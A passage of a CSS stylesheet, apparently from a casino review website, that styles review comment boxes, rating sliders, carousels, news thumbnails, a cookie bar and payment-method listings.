    float: left;
    height: 300px;
    width: 65px;
    overflow-y: scroll;
    margin-bottom: 25px
}

.row.header_mobile-mobile {
    background-color: #696a6c
}

#info {
    font-size: 18px;
    color: #555;
    text-align: center;
    margin-bottom: 25px
}

.force-overflow {
    min-height: 450px
}

#wcdCommentReplyBox #review_body_parent #review_body_tbl td.mceIframeContainer.mceFirst.mceLast,
#wcdCommentReplyBox table.reviewPostTable table#review_body_tbl {
    border-left: solid 1px rgba(144, 144, 144, .25);
    border-right: solid 1px rgba(144, 144, 144, .25)
}

#wcdCommentReplyBox table.reviewPostTable {
    border-top: none
}

table#review_body_tbl td.mceToolbar.mceLeft.mceFirst.mceLast,
#wcdCommentReplyBox #review_body_parent #review_body_tbl tr.mceStatusbar.mceFirst.mceLast {
    border-top: solid 1px rgba(144, 144, 144, .25);
    background: rgba(217, 229, 244, .3)
}

#wcdCommentReplyBox #review_body_parent #review_body_tbl tr.mceStatusbar.mceFirst.mceLast {
    border-bottom: solid 1px rgba(144, 144, 144, .25)
}

#wcdCommentReplyBox #review_body_tbl tr.mceLast td.mceStatusbar.mceFirst.mceLast {
    display: none
}

#wcdCommentReplyBox .btn-5.submit.btn {
    float: right
}

#review_title {
    width: 100%;
    margin: 2% auto 5%
}

#wcdCommentReplyBox .btn-5.submit.btn p {
    color: #fff
}

#wcdCommentReplyBox p {
    font-size: 14px;
    color: #323648;
    font-weight: 400
}

.casinoReview>h3 {
    border-bottom: 1px solid #efefef;
    line-height: 3;
    padding-left: 30px;
    font-size: 22px;
    color: #323648;
    padding-bottom: 0;
    margin: 0;
    padding-top: 0
}

.postedOn,
.comments {
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    font-size: 16px
}

.recentComments .postedOn {
    font-size: 12px;
    display: flex;
    align-items: center;
}

.recentComments .postedOn img {
    margin-right: 4px;
}

.flush-bottom {
    margin: 0
}

.attachment-thumbnail-medium.wp-post-image {
    max-height: 140px
}

.news-thumb-headline-mobile {
    font-size: 1.8rem;
    line-height: 1.3;
    margin-top: 10px
}

.news-thumb-link {
    float: left;
    font-family: "Roboto Condensed";
    font-size: 18px;
    margin-top: 5px
}

.readMoreNews p:hover {
    text-decoration: underline
}

.news-thumb-date {
    font-size: .8em;
    font-weight: bold;
    color: #888;
    text-transform: uppercase
}

.news-thumb-image-mobile {
    max-height: 200px
}

.news-read-more-mobile {
    color: #00aeef;
    font-weight: 600
}

#content .desktopDetails {
    padding-right: 0
}

#content .desktopReview {
    height: 260px;
    padding: 2% 0
}

#content .flex-review {
    display: flex;
    align-items: center
}

#content .desktopDetails,
#content .onThisPage-title {
    position: sticky;
    top: 70px
}

#content .onThisPage-title {
    float: right;
    padding: 0
}

#onThisPage-heading {
    font-size: 1.7rem;
    font-weight: 500;
    background-color: #efefef;
    padding: 10px;
    text-align: center;
    position: relative;
    margin-bottom: 1px
}

#onThisPage-heading .rotating-arrow {
    display: none;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    transition: .3s all ease-in-out
}

.onThisPage-title.section-white ul#otp-list {
    max-height: calc(100vh - 150px);
    overflow: auto;


}

@media screen and (max-width: 991px) {
    #content .onThisPage-title {
        width: 100%;
        float: none;
        max-width: 100%
    }

    #onThisPage-heading {
        cursor: pointer;
        margin-bottom: 0
    }

    #onThisPage-heading .rotating-arrow {
        display: block
    }

    .onThisPage-title.section-white ul {
        opacity: 0;
        transition: .3s all ease-in-out;
        padding: 0;
        height: 0;
        overflow: hidden;
        visibility: hidden;
        margin: 0
    }

    .onThisPage-title.shown-menu ul {
        opacity: 1;
        padding: 20px 0;
        margin: 5px 0 10px;
        height: auto;
        visibility: visible;
        overflow: initial
    }

    .onThisPage-title.shown-menu #onThisPage-heading .rotating-arrow {
        transform: translateY(-50%) rotate(-180deg)
    }
}

.onThisPage-title svg {
    font-size: 2rem
}

.borderTop {
    padding: 15px
}

.rightSection {
    padding: 10px 10px 0px 10px;
    min-height: 200px;
    width: 100%
}

.paginationWrap {
    padding-left: 0
}

.paginationWrap>.pagination {
    margin: 0
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
    width: 100%
}

.closing,
.rotating {
    position: relative;
    top: 10px;
    left: 15px
}

.panel-heading.collapsed .fa-caret-up,
.panel-heading:not(.collapsed) .fa-caret-down {
    display: none
}

.panel-heading.collapsed .fa-caret-down,
.panel-heading .fa-caret-up {
    float: right;
    margin-top: 3%
}

i.fa,
.panel-heading h3 {
    margin: 0;
    line-height: 2;
    font-family: "Roboto";
    font-weight: 400;
    text-transform: uppercase;
    font-size: 14px;
    cursor: pointer
}

.panel-heading a {
    display: table;
    width: 100%
}

.casinorating-item-name-text {
    z-index: 2;
    position: relative;
    font-weight: 400;
    font-size: 12px;
    margin-top: -19px;
    color: #6aabe5;
    font-family: "Roboto";

}

.average {
    color: #6aabe5;
    font-family: "roboto";
    font-weight: 500;
    float: left;
    margin-top: -15px
}

.rotate {
    float: right
}

.closing {
    display: none;
    color: #00aeef
}

.closing:hover {
    color: #00aeef
}

.rotate {
    color: #00aeef
}

.rotate.down {
    color: #00aeef
}

.rotate {
    color: #00aeef
}

.rotate.down {
    transform: rotate(180deg);
    color: #00aeef
}

.widget-wrap,
.OneBonus-wrap,
.TwoBonuses-wrap,
.section-whiteMobile,
.bonuses-wrap,
.casinoDetailsWrapper,
.casinoReview,
.descriptions,
.mobileRating,
.newsWrapper,
.rightColumninner-mobile,
.rightSection,
.section-white,
.gamesWrapper {
    border-radius: 4px;
    box-shadow: 0 0 1px .5px rgba(0, 0, 0, .12), 0 1px 2px rgba(0, 0, 0, .1);
    padding-top: 0;
    background-color: #fff
}

.acceptedPlayers,
.btn-play,
.btn-playOneBlock,
#content h1.casinoName,
.galleryArrow,
.mobileReviewCasino,
.reviewCasino,
.rightColumninner {
    color: #fff
}

.btn-default,
.btn-play,
.btn-playOneBlock {
    background-color: #00aeef
}

.activeCity,
.readMoreNews p,
.blueArrow,
.casinoRate,
.details,
.pricingContent li,
.profile-menu-bar,
.showAll,
.showAll a:link,
.showAll a:visited {
    color: #00aeef
}

.profile-menu-bar .breadcrumb-separator {
    margin: 0
}

.readMoreNews p {
    font-weight: 600
}

.breadcrumb-separator {
    text-transform: uppercase
}

.breadcrumb-separator {
    margin: 0px 5px
}

.breadcrumb>li a:link,
.breadcrumb>li a:hover,
.breadcrumb>li a:visited {
    font-size: 14px
}

.profile-menu-bar a:link,
.profile-menu-bar a:visited {
    text-decoration: none
}

.detailsDescription,
.detailsDescription-mobile {
    overflow-y: scroll
}

.detailsDescription-mobile {
    width: 500%;
    margin-left: -200%;
    padding: 20px 0
}

.bonus-block .detailsDescription-mobile {
    width: 91vw;
    margin-left: -120%
}

.detailsDescription-mobile p {
    width: 240px;
    text-align: center;
    margin: 0 auto;
    font-family: "roboto";
    font-size: 12px;
    padding: 0 2%
}

.signUpBonus,
.signUpOneBonus,
.signUpTwoBonuses,
.signUpThreeBonuses {
    text-transform: uppercase;
    min-height: 70px
}

.bonusesTitle,
.circle {
    vertical-align: middle
}

.visitCasino {
    float: left;
    margin-top: 2%;
    margin-left: 3%
}

.reviewCasino {
    clear: both;
    float: right;
    font-weight: bold;
    cursor: pointer
}

.field_title {
    font-size: 1.6rem;
    padding-left: 10px
}

.casinorating {
    width: 50%;
    display: table
}

.casinorating-items {
    display: table-cell;
    vertical-align: middle
}

.mobileRating .card-header {
    border-bottom: 1px solid #efefef
}

#collapseOne {
    height: auto;
    width: 95%
}

h5.mb-0 {
    margin: 0
}

div.casinoReview h2.bonusesTitle {
    border: none
}

.section-white,
.widget-wrap {

    width: 100%;
    margin-bottom: 15px
}

.section-white.cDescription ul li {
    list-style-type: disc;
    list-style-position: inside;
    font-weight: normal;
    margin-left: 2%
}

.section-white p>img {
    float: right;
    margin-left: 2%;
    margin-bottom: 2%
}

.panel-group {
    margin-bottom: 10px !important
}

.section-whiteMobile {
    min-height: auto
}

.galleryArrow {
    position: absolute;
    margin-top: 180px;
    font-size: 4vw
}

#carousel-example-generic .right {
    margin-right: 15px
}

#carousel-example-generic .left {
    margin-left: 15px
}

#content .section-white h3 {
    margin-bottom: 0;
    font-size: 1.4em;
    margin-top: 20px;
}

#content .section-white {
    margin-top: 5%;
}

@media screen and (max-width: 768px) {
    #content .section-white h3 {
        margin-left: 0
    }
}

.imgFlagCasinos {
    max-width: 22px;
    max-height: 22px;
    margin-top: 0 !important;
    float: left;
}

.imgFlagCasinos.gray {
    filter: gray;
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%)
}

.imgFlag {
    max-width: 22px;
    max-height: 22px;
    margin-top: 15px;
    margin-left: 15px
}
.imgFlag.grey {
    filter: grayscale(100);
}

.div-casinoLogo {
    width: 130px;
    height: 130px;
    background-color: #fff;
    border-radius: 50%;
    float: left;
    margin-top: 3%
}

.casinoLogo {
    max-width: 110px;
    height: 110px;
    padding: 5%;
    border-radius: 50%
}

.acceptedPlayers {
    margin-top: 21px;
    margin-left: 15px;
    float: left;
    font-size: 12px;
    line-height: 1.3;
    max-width: 29%;
    font-family: "Roboto";
    text-align: left;
    font-weight: 500;
    color: #fff
}

.casinoReview {
    display: block;
    overflow: hidden;
    padding-bottom: 5%
}

.casinoReview .btn-5.submit.btn {
    margin-bottom: 5%
}

#content .casinoName h1 {
    margin-bottom: 2rem;
    margin-right: 2%;
    display: table-cell;
    vertical-align: middle;
    font-size: 17px
}

.rateCasino {
    margin-left: 49%;
    line-height: 1.6em;
    font-size: 14px;
    padding-top: 3%;
    font-family: "Roboto";
    font-weight: 400
}

.comments {
    margin-left: 14%;
    text-align: left;
    float: left;
    margin-top: -20px;
    width: 85%;
    min-height: 25px
}

.recentComments div a {
    margin-right: 2%
}

.svg-inline--fa.fa-w-16 {
    width: .7em
}

#grey-menu .svg-inline--fa.fa-w-10 {
    width: .5em
}

.casinoDetailsWrapper.rightColumninner .svg-inline--fa.fa-w-10,
.svg-inline--fa.fa-w-10 {
    width: .6em
}

.panel-heading span h2::after {
    content: "";
    font-family: FontAwesome;
    float: right;
    font-size: 18px;
    margin-top: 1%
}

#content .panel.panel-info h2 {
    text-transform: capitalize;
    color: #00aeef;
    padding: 0
}

.city-casinos .panel.panel-info {
    margin: 1% 0
}

.contentItem {
    margin-top: 1%
}

#wcdCommentReplyBox {
    border-top: 1px solid #efefef
}

.recentComments>div.userName {
    margin-left: 2%
}

.userName {
    float: left;
    margin-left: 7%;
    padding-top: 3%;
    padding-bottom: 3%;
    font-family: "Roboto";
    font-weight: 500;
    font-size: 16px
}

.recentComments p {
    clear: both
}

.userImage {
    padding-left: 2%;
    width: 12%;
    float: left
}

.userImage img {
    width: 70px;
    height: 70px;
    border-radius: 50%
}

#wcdReviewSubmitButton {
    margin-top: 15%
}

.header .details:not(.card-with-flag-details) {
    margin-top: 0;
    margin-right: 40px
}

.details {
    float: right;
    margin-top: -10px;
    margin-right: 20px;
    font-weight: 700
}

.details.card-with-flag-details {
    margin-top: 0;
    margin-right: 15px;
    top: 0
}

#pagination-bonus {
    float: right;
    margin: -40px 15px 0 0;
    display: table
}

#pagination-bonus a {
    border: none
}

#current-item-display {
    vertical-align: middle;
    display: table-cell
}

.blueArrow,
.closing,
.details,
.rotating {
    cursor: pointer
}

#carousel-example-generic {
    padding-bottom: 2%
}

.carousel-inner {
    min-height: auto
}

#carousel-indicators {
    bottom: 100%;
    left: 95%
}

.remove-padding.right.carousel-control,
.remove-padding.left.carousel-control {
    opacity: .8;
    width: 50px;
    height: 50px;
    background-color: #fff;
    border-radius: 50%;
    background-image: none
}

.icon.fal.fa-angle-left,
.icon.fal.fa-angle-right {
    font-size: 43px;
    color: #00aeef
}

.detailsDescription {
    display: none;
    text-align: center;
    margin-top: 20px;
    height: 246px;
    font-size: 12px
}

.cDescription {
    font-size: 17px;
    line-height: 1.6;
    padding: 20px;
    font-family: "Roboto";
    font-weight: 400
}

.cDescription p {
    line-height: 1.7
}

.read-more-state {
    display: none !important
}

.read-more-target {
    opacity: 0;
    max-height: 0;
    font-size: 0;
    transition: .25s ease
}

.read-more-state:checked~.read-more-wrap .read-more-target {
    opacity: 1;
    font-size: inherit;
    max-height: 999em
}

.read-more-state~.read-more-trigger:before {
    content: "SHOW FULL REVIEW"
}

.read-more-state:checked~.read-more-trigger:before {
    content: "SHOW LESS"
}

.read-more-trigger {
    cursor: pointer;
    display: inline-block;
    padding: 0 .5em;
    color: #00aeef;
    font-size: .9em;
    line-height: 2;
    font-family: "roboto";
    font-weight: 400
}

.casinoWrapper.casinoReviewBlock.cDescription ul,
.articles-description.cDescription ul {
    list-style: disc
}

.casinoWrapper.casinoReviewBlock.cDescription ol {
    list-style: decimal
}

#content .casinoWrapper.casinoReviewBlock.cDescription ul li a:visited,
#content .section-white.cDescription p a:visited,
#content .casinoWrapper.casinoReviewBlock.cDescription p a:link,
#content .casinoWrapper.casinoReviewBlock.cDescription p a:visited {
    color: #00aeef
}

#content div.descriptions div.casinoWrapper h2 {
    font-size: 25px;
    padding-top: 5%
}

.section-white,
.casinoReview {
    margin-left: 0
}

.subtitle-sidebar a {

    color: #4d4d4d;
    cursor: pointer;
    width: 100%;
    display: -webkit-inline-box;
    font-size: 1.7rem;
    font-weight: 400;
    position: relative;
    transition: .3s all ease-in-out;
    display: block;
    z-index: 2
}

.subtitle-sidebar>a::before {
    content: "";
    position: absolute;
    inset: 0;
    right: 100%;
    background-color: #efefef;
    transition: .3s all ease-in-out;
    z-index: -1
}

.subtitle-sidebar.item-active>a::before {
    right: 0
}

#content .subtitle-sidebar.this-page1-h1 a:link,
#content .subtitle-sidebar.this-page1-h1 a:visited {
    padding: 3% 3% 3% 4%;
    font-size: 16px;
    color: #333
}

#content .subtitle-sidebar.this-page1-h2 a:link,
#content .subtitle-sidebar.this-page1-h2 a:visited {
    padding: 3%;
    color: #404040;
    font-size: 17px;
    font-weight: 400;
}

.onThisPage-title.section-white ul li {
    padding-left: 20px;
    padding-right: 20px;
}

.sidebar-head-first h2 {
    font-size: 20px;
    font-weight: 700;
    font-family: 'Roboto';
    color: #000000;
    margin-left: 20px;
    margin-bottom: 20px;
}

.onThisPage-title.section-white ul {
    list-style-type: none;
    margin: 0
}

#content .subtitle-sidebar.this-page1-h3 a:link,
#content .subtitle-sidebar.this-page1-h3 a:visited,
#content .subtitle-sidebar.this-page1-h4 a:link,
#content .subtitle-sidebar.this-page1-h4 a:visited {
    padding: 3%;
    color: #999;
    font-size: 14px
}

.comments {
    margin-bottom: 0
}

#wcdRatingSlider,
.landbased-ratind-slider,
.online-rating-slider {
    width: 210px;
    position: relative;
    transform: translate(-50%, -50%);
    border: 0;
    height: 2px;
    background: #959799;
    outline: none;
    margin-top: -20px;
    margin-left: 77%
}

#wcdRatingSlider .ui-slider-handle,
#content .landbased-ratind-slider .ui-slider-handle,
#content .online-rating-slider .ui-slider-handle {
    position: absolute;
    margin: -4px 0 0 -9px;
    border-radius: 100%;
    background: #00aeef;
    border: 0;
    height: 18px;
    width: 18px;
    outline: none;
    cursor: pointer
}

#wcdRatingSlider .ui-slider-handle:focus,
#wcdRatingSlider .ui-slider-handle:hover,
.landbased-ratind-slider .ui-slider-handle:focus,
.landbased-ratind-slider .ui-slider-handle:hover,
.online-rating-slider .ui-slider-handle:focus,
.online-rating-slider .ui-slider-handle:hover {
    transform: scale(1.1)
}

#wcdRatingSlider .ui-slider-range,
.landbased-ratind-slider .ui-slider-range,
.online-rating-slider .ui-slider-range {
    background: #00aeef;
    height: 2px
}

#wcdRatingSlider #wcdRatingValue,
#content .landbased-ratind-slider .ratingValue,
#content .online-rating-slider .ratingValue {
    position: absolute;
    font-size: 20px;
    font-weight: bold;
    color: #0076a3;
    width: 160px;
    text-align: center;
    margin-top: -14px;
    margin-left: 151px
}

.swiper-container-horizontal {
    overflow: hidden
}

.swiper-slide.swiper-slide-active {
    padding-left: 0;
    padding-bottom: 0;
    padding-right: 0
}

.swiper-slide.swiper-slide-active>img {
    width: auto;
    height: 600px
}

.swiper-container {
    width: 500px;
    height: 300px;
    margin: 20px auto
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center
}

.swiper-button-prev,
.swiper-button-next {
    width: 60px;
    height: 60px;
    background-color: #fff;
    border-radius: 50%;
    opacity: .8;
    background-image: none;
    text-align: center
}

.swiper-button-prev:hover,
.swiper-button-next:hover {
    background-color: #00aeef;
    color: #fff
}

.swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    margin-left: 10px;
    background-color: #00aeef
}

.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
    width: 100%;
    text-align: right;
    border-top: 1px solid #efefef;
    padding-top: 1%;
    padding-right: 2%;
    position: relative
}

.swiper-wrapper a img {
    width: 100%
}

.submit {
    float: left;
    margin-left: 90px;
    min-width: 120px;
    margin-top: 20px;
    background-color: #0097dc;
    color: #fff
}

.recentComments {
    width: 100%;
    margin-top: 10px;
    float: left;
    clear: both;
    padding-top: 10px
}

.recentComments.isReply {
    padding-left: 100px
}

@media screen and (max-width: 479px) {
    .recentComments.isReply {
        padding-left: 70px
    }
}

.recentComments.isReply .likeDislike,
.recentComments.isReply .wcd-comment-votes {
    display: none
}

.recentComments:first-child {
    margin-top: 0;
    padding-top: 0;
    border-top: none
}

.isReply .reply-button {
    display: none
}

.circle {
    font-size: 6px;
    vertical-align: middle
}

.showAll {
    clear: both;
    text-align: center;
    padding-top: 20px;
    cursor: pointer
}

.likeDislike {
    padding-top: 10px;
    margin-left: 145px;
    clear: both
}

.gamesWrapper {
    margin-top: 10px;
    padding: 10px
}

.gamesWrapper .casinoWrapper a {
    position: relative
}

.gamesWrapper .casinoWrapper a::after {
    content: "";
    position: absolute;
    bottom: -5px;
    left: 50%;
    width: 0;
    height: 2px;
    opacity: 0;
    transition: .3s all ease-in-out;
    background-color: #000
}

.gamesWrapper .casinoWrapper a:hover {
    color: #000 !important
}

.gamesWrapper .casinoWrapper a:hover::after {
    left: 0;
    width: 100%;
    opacity: 1
}

.gamesWrapper h3 {
    padding: 10px
}

.casinoWrapper tr {
    line-height: 3
}

#news_list div:last-child {
    border-right: none
}

.newsW {
    padding: 0;
    width: 30%;
    margin: 1% 0
}

.news-thumb-container {
    min-height: 290px
}

.news-thumb-container {
    transition: transform .5s
}

.newsW::after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transition: opacity 2s cubic-bezier(0.165, 0.84, 0.44, 1);
    box-shadow: 0 8px 17px 0 rgba(0, 0, 0, .2), 0 6px 20px 0 rgba(0, 0, 0, .15);
    content: "";
    opacity: 0;
    z-index: -1
}

.newsW:hover,
.newsW:focus {
    transform: scale3d(1.006, 1.006, 1)
}

.newsW:hover::after,
.newsW:focus::after {
    opacity: 1
}

.newsW-header {
    padding-top: 1%
}

.news-thumb-link,
.news-thumb-link a:hover {
    color: #323648 !important;
    font-size: 18px;
    line-height: 1.3;
    font-weight: 400;
    min-height: 55px
}

.section-white h4 a:link {
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 700;
    font-size: 18px;
    color: #323648
}

.section-white p {
    font-family: "Roboto";
    line-height: 1.3;
    padding-left: 0
}

p {
    color: #404040
}

p+p {
    padding-top: 0
}

.section-white ul {
    width: 100%;
    margin-top: 5px;
    padding-left: 0
}

.section-white h3+ul {
    margin-top: 0;
}

.section-white li {
    padding: 5px;
    font-family: "Roboto";
    font-weight: 500
}

.section-white a:link {
    color: #00aeef
}

.content-thumb-image+p+h4 {
    clear: initial !important;
}

.gambling li:hover:after {
    content: "";
    font-family: FontAwesome;
    color: #00aeef;
    float: right
}

.gambling li a:hover,
#gamerows a:hover {
    text-decoration: none;
    color: #00aeef
}

.section-white li a:link {
    font-family: "Roboto";
    font-weight: 400
}

.profile-description {
    margin-top: 50px;
    position: relative
}

.profile-description .text {
    margin-bottom: 5px;
    color: #777;
    padding: 0 15px;
    position: relative;
    font-family: Arial;
    font-size: 14px;
    display: block
}

.show-more {
    width: 690px;
    color: #0097dc;
    position: relative;
    font-size: 12px;
    padding: .5rem;
    height: 20px;
    text-align: center;
    cursor: pointer
}

.first-col,
.fourth-col,
.second-col,
.third-col {
    color: #323648;
    font-family: "Roboto Condensed";
    font-weight: 400
}

.first-col {
    font-size: 17px
}

.show-more-height,
.show-more-height1,
.show-more-height2 {
    height: 400px;
    overflow: hidden
}

.swiper-container {
    width: 100%;
    height: 400px;
    margin-top: 50px
}

.mobileVersion.section-white .swiper-container {
    margin-top: 0;
    height: auto
}

.mobileVersion.section-white .swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
    border: none;
    width: 100%;
    text-align: center;
    bottom: 0
}

.mobileVersion.section-white .swiper-wrapper {
    justify-content: center
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    display: flex;
    justify-content: center;
    align-items: center;
    display: block;
    padding: 20px
}

.swiper-slide p {
    font-size: 12px;
    padding: 5px
}

.profile-menu-bar {
    display: table-cell;
    vertical-align: middle;
    padding-top: 10px;
    padding-bottom: 9px;
    font-family: "Roboto";
    font-weight: 400
}

.attachment-thumbnail-medium.wp-post-image {
    width: 100%;
    margin-bottom: 10px;
    border-radius: 3px
}

.casinorating-item {
    -js-display: flex;
    display: flex;
    width: 100%;
    margin-bottom: 2px;
    font-weight: 500;
    border-radius: 4px;
    margin-bottom: .15rem;
    align-items: baseline;
    justify-content: center;
    flex-wrap: wrap;
}

.casinorating-item--average .casinorating-item-rating {
    background: #006700
}

.casinorating-item--average .casinorating-item-name-text {
    color: #005700
}

.casinorating-item-rating,
.casinorating-item .casinorating-item-rating--average {
    font-size: 16px;
    box-sizing: border-box;
    width: 30px;
    border-radius: 4px;
    font-size: 1.5rem;
    text-align: center !important;
}

.mobileRating {
    padding-left: 0
}

.casinorating-item-name {
    position: relative;
    width: 100%;
    background: #d1d1d1;
    border-radius: 4px;
    height: 4px;
}

.casinorating-vote {
    width: 100%;
    padding: 8px 0 10px;
    text-align: center;
    background: #504d4d;
    padding-top: .5rem;
    padding-bottom: .5rem;
    border-radius: 4px
}

.casinorating-vote-label {
    font-weight: 500;
    color: #f4f4f4
}

.casinorating-item.averageWrapp .casinorating-item-name-text {
    color: #fff
}

#wcd_rating .casinorating-item-name-fill {
    background: #7b7b7b
}

.third>img {
    width: 40px
}

.sidebar-links {
    border-top: 1px solid #d1d1d1;
    margin-top: 40px;
    padding-top: 1%
}

.cookie-bar-alert {
    position: fixed;
    bottom: 0;
    left: 0;
    background: #d9e5f4;
    width: 100%;
    z-index: 99999;
    padding: .5rem;
    border-top: 4px;
    display: flex;
    justify-content: center
}

.cookie-bar-alert p {
    font-family: "Roboto";
    color: #444;
    font-size: 1.2rem;
    text-align: center;
    font-weight: 400;
    margin: 0px;
    padding-top: 7px
}

.hide-cookie-bar {
    padding: .7rem 2.6rem .5rem;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    background: #00aeef;
    border-radius: 10px;
    margin-left: 2rem;
    border: none;
    cursor: pointer
}

.cookie-bar-more-info {
    font-size: 1.2rem;
    padding-left: .5rem;
    color: #0072bc
}

.authors {
    text-align: center
}

.authors>img {
    width: 100%
}

#content .authors h1 {
    clear: both;
    padding-top: 5%;
    font-family: "roboto";
    font-weight: 400
}

.section-white.authors-section {
    padding: 15px;
    margin: 0;
    margin-right: 0
}

.author-description {
    clear: both;
    font-family: "roboto";
    color: #999;
    font-weight: 400
}

.article-image {
    border-right: 1px solid #efefef
}

.onThisPage-title {
    margin-bottom: 5px
}

.authors-section .about-author {
    padding-left: 0;
    position: sticky;
    top: 70px
}

.about-author-box {
    background-color: #efefef;
    padding: 3%
}

.authors-section-mobile {
    margin-bottom: 2rem;
    background-color: #efefef;
    border-left: 1px solid #efefef;
    border-top: 1px solid #efefef
}

.authors-section-mobile .articles-mobile {
    padding-left: 0
}

.description-article-mobile {
    font-family: "roboto";
    font-weight: 400;
    color: #999
}

#content .authors-section-mobile .description-article-mobile,
#content .authors-section-mobile .description-article-mobile h2 {
    padding-left: 0;
    padding-right: 0
}

#content .onlineCasinoWrapp {
    border-bottom: 1px solid #efefef;
    padding: 10px 20px 10px 20px;
    ;
    display: flex;
}

#content .onlineCasinoWrapp .leftSideWrapp {
    width: 15%;
    float: left
}

#content .sidebarHead {
    padding: 25px 20px 5px 20px;
    font-size: 20px;
    font-family: 'Roboto Condensed';
}

.bonusPercent,
.currency_symbols,
.bonusMax {
    color: #00AEEF;
    font-size: 18px;
    font-weight: 600;
}

.bonusType {
    font-size: 14px;
    font-weight: 400;
    font-family: 'Roboto';
    color: #000000;
}

.leftSideWrapp a.imagelink img {
    max-height: 100px;
    width: 100%;
    min-height: 100px
}

#content .onlineCasinoWrapp .rightSideWrapp p.onlinecasino-softwarelinks.softwarelinks {
    font-size: 13px;
    clear: both
}

#content .onlineCasinoWrapp h3 {
    margin-left: 17%
}

#content p.review {
    clear: both
}

#content .onlineCasinoWrapp a.btn-5.btn-play.btn.btn-playOneBlock {
    display: inline-block;
    margin-left: 2%
}

#content .leftSideWrapp.leftSideWrapp1 img {
    width: 100%
}

#newest-slots .rightSideWrapp.rightSideWrapp1 {
    display: table;
    padding-left: 5%
}

#newest-slots .rightSideWrapp.rightSideWrapp1 h3 {
    margin-top: 0;
    margin-left: 0
}

#payment-methods-all-list .gameWrapper {
    display: flex;
    min-height: 192px;
    width: 100%
}

#payment-methods-all-list .casino-component-payment {
    border-bottom: 1px solid #efefef
}

#payment-methods-all-list h1 {
    float: none
}

#payment-methods-all-list .payment-method-item {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 20px 0;
    text-align: left;
    border-bottom: 1px solid #efefef
}

#payment-methods-all-list .payment-method-item .payment-method-item-info {
    display: flex;
    align-items: center;
    flex: 0 300px;
    max-width: 300px
}

#payment-methods-all-list .payment-method-item .payment-method-item-img-holder {
    flex: 0 33%;
    max-width: 33%
}

#payment-methods-all-list .payment-method-item .payment-method-item-img-holder a {
    width: 100%;
    display: block;
    text-align: center
}

#payment-methods-all-list .payment-method-item .payment-method-item-img-holder a img {
    width: 75%;
    height: auto
}

#payment-methods-all-list .payment-method-item .payment-method-item-details {
    flex: 0 66%;
    max-width: 66%;
    padding: 0 10px
}

#payment-methods-all-list .payment-method-item .payment-method-item-details h4 {
    padding: 0;
    margin: 0 0 10px
}

#payment-methods-all-list .payment-method-item .payment-method-item-details .games {
    margin-bottom: 0
}

#payment-methods-all-list .payment-method-item .payment-method-item-desc {
    flex: 0 calc(100% - 300px - 110px - 160px);
    max-width: calc(100% - 300px - 110px - 160px);
    padding: 0 10px;
    font-size: 14px
}

#payment-methods-all-list .payment-method-item .payment-method-item-desc .description {
    text-align: left;
    line-height: 1.3;
    color: #898989
}

#payment-methods-all-list .payment-method-item .payment-method-item-friendly {
    flex: 0 110px;
    max-width: 110px;
    text-align: center;
    text-transform: uppercase;
    color: #898989;
    font-size: 14px
}

#payment-methods-all-list .payment-method-item .payment-method-item-friendly p {
    margin-bottom: 0
}

#payment-methods-all-list .payment-method-item .payment-method-item-link {
    flex: 0 160px;
    max-width: 160px
}

#payment-methods-all-list .payment-method-item .payment-method-item-link .view-more-btn {
    width: 125px;
    height: 40px;
    line-height: 40px;
    border-radius: 5px;
    background-color: #00aeef;
    color: #fff;
    font-weight: 700;
    display: block;
    margin: 0 auto;
    text-align: center;
    font-size: 16px
}

.deposit-filters {
    display: flex;
    align-items: center;
    padding: 30px 0 10px
}

.deposit-filters-item {
    margin-right: 10px
}

.deposit-filters-item .styled-select.slate {
    width: 100%
}

@media screen and (max-width: 991px) {
    #payment-methods-all-list .payment-method-item .payment-method-item-desc {
        padding: 0 5px
    }

    #payment-methods-all-list .payment-method-item .payment-method-item-info {
        flex: 0 180px;
        max-width: 180px
    }

    #payment-methods-all-list .payment-method-item .payment-method-item-desc {
        flex: 0 calc(100% - 180px - 110px - 160px);
        max-width: calc(100% - 180px - 110px - 160px)
    }
}

@media screen and (max-width: 655px) {
    #payment-methods-all-list .payment-method-item {
        flex-wrap: wrap;
        justify-content: center
    }

    #payment-methods-all-list .payment-method-item .payment-method-item-info {
        flex: 0 80%;
        max-width: 80%;
        margin: 0 10%
    }

    #payment-methods-all-list .payment-method-item .payment-method-item-desc {
        flex: 0 80%;
        max-width: 80%;
        margin-bottom: 20px;
        text-align: center
    }

    #payment-methods-all-list .payment-method-item .payment-method-item-desc .description {
        text-align: center
    }
}

@media screen and (max-width: 539px) {
    .deposit-filters {
        display: block
    }

    .deposit-filters-item {
        margin-right: 0;
        display: flex;
        width: 100%;
        align-items: center;
        margin-bottom: 10px
    }

    .deposit-filters-item label {
        display: block;
        flex: 0 80px;
        max-width: 80px;
        margin-bottom: 0
    }

    .deposit-filters-item .styled-select.slate {
        flex: 0 calc(100% - 80px);
        max-width: calc(100% - 80px);
        margin-top: 0
    }
}

@media screen and (max-width: 419px) {
    #payment-methods-all-list .payment-method-item .payment-method-item-info {
        flex: 0 100%;
        max-width: 100%;
        margin-bottom: 20px
    }

    #payment-methods-all-list .payment-method-item .payment-method-item-details h4 {
        margin-bottom: 0
    }

    #payment-methods-all-list .payment-method-item .payment-method-item-desc {
        flex: 0 100%;
        max-width: 100%;
        margin-bottom: 20px;
        text-align: center
    }

    #payment-methods-all-list .payment-method-item .payment-method-item-desc .description {
        text-align: center
    }
}

p.games {
    height: auto;
    font-size: 13px;
    color: #898989
}

.gameWrapper.clearfix p.description {
    font-size: 13px;
    min-width: 390px
}

#payment-methods-all-list .gameWrapper a {
    display: table-cell;
    vertical-align: middle
}

.gametypes span {
    font-size: 1rem;
    display: block;
    margin-bottom: 5px;
    width: 100%;
    line-height: 100%;
    color: #898989;
